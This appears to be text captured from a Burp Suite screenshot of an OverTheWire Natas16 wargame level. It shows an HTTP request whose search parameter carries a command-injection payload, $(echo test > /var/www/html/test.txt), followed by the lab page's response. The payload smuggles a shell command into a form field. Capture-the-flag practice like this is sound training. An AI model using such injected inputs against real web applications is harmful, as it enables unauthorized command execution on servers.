 Request
Pretty Raw Hex Hackvertor \n
1 GET /index.php?needle=<@urlencode>$(echo test
> /var/www/html/test.txt)</@urlencode>&submit=Search HTTP/1.1
2 Host: natas16.natas.labs.overthewire.org
3 Authorization: Basic
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://natas16.natas.labs.overthewire.org/index.php
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render Hackvertor
NATAS16
For security reasons, we now filter even more on certain characters
Find words containing: Search
Output:
African
Africans
Allah
Allah's